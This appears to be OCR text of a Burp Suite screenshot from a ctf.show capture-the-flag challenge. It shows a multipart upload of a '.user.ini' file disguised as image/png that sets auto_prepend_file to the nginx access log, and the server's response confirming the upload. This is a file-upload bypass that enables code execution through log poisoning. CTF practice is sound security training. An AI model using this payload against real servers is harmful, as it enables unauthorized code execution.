 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://bf88c412-58b9-4ff9-aefd-7890adf1df3d.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: bf88c412-58b9-4ff9-aefd-7890adf1df3d.challenge.ctf.show
Content-Length: 225
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZTmY93G79BcT552Z
Origin: http://02c091ec-1821-4d33-940e-1a097d29d2e3.challenge.ctf.show
Referer: http://02c091ec-1821-4d33-940e-1a097d29d2e3.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundaryZTmY93G79BcT552Z
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=/var/log/nginx/access.log
------WebKitFormBoundaryZTmY93G79BcT552Z--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 11:44:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 28
{"code":0,"msg":".user.ini"}